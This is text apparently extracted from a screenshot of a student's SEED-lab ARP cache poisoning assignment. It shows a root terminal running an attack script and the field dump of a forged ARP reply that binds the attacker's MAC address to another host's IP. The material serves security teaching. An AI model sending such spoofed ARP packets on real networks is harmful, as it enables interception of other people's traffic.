 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 21 21:15
Terminal
Terminal Terminal Terminal Terminal Terminal
root@568ef71c0c0f:/volumes# python3 ARP_Task1B.py
This is Attacker's shell
CMPE209-Assignment1-016707314-ARP Cache Poisoning Attack - Task1B- Using ARP Reply - B's IP is not in A's cache
###[ Ethernet ]###
dst = 02:42:0a:09:00:05
src = 02:42:0a:09:00:69
type = ARP
ARP attack using ARP
reply where B's IP is not
in A's cache
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = is-at
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.6
hwdst = 00:00:00:00:00:00
pdst = 10.9.0.5
.
Sent 1 packets.
root@568ef71c0c0f:/volumes#